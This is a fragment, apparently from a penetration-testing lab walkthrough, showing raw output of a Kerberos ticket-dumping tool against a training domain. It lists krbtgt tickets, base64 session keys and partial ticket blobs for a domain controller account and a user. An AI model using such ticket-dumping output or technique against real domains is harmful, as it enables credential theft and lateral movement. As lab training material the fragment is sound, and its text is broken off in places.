 Action: Dump Kerberos Ticket Data (All Users)
[*] Current LUID    : 0x6c680
    ServiceName           :  krbtgt/inlanefreight.htb
    ServiceRealm          :  inlanefreight.htb
    UserName              :  DC01$
    UserRealm             :  inlanefreight.htb
    StartTime             :  7/12/2022 9:39:54 AM
    EndTime               :  7/12/2022 7:39:54 PM
    RenewTill             :  7/19/2022 9:39:54 AM
    Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwarda
    KeyType               :  aes256_cts_hmac_sha1
    Base64(key)           :  KWBMpM4BjenjTniwH0xw8FhvbFSf+SBVZJJcWgUKi3w=
    Base64EncodedTicket   :
doIE1jCCBNKgAwIBBaEDAgEWooID7TCCA+lhggPlMIID4aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ
  UserName                 : plaintext
  Domain                   : HTB
  LogonId                  : 0x6c680
  UserSID                  : S-1-5-21-228825152-3134732153-3833540767-1107
  AuthenticationPackage    : Kerberos
  LogonType                : Interactive
  LogonTime                : 7/12/2022 9:42:15 AM
  LogonServer              : DC01
  LogonServerDNSDomain     : inlanefreight.htb
  UserPrincipalName        : plaintext@inlanefreight.htb
    ServiceName           :  krbtgt/inlanefreight.htb
    ServiceRealm          :  inlanefreight.htb
    UserName              :  plaintext
    UserRealm             :  inlanefreight.htb
    StartTime             :  7/12/2022 9:42:15 AM
    EndTime               :  7/12/2022 7:42:15 PM
    RenewTill             :  7/19/2022 9:42:15 AM
    Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardabl
    KeyType               :  aes256_cts_hmac_sha1
    Base64(key)           :  2NN3wdC4FfpQunUUgK+MZO8f20xtXF0dbmIagWP0Uu0=
    Base64EncodedTicket   :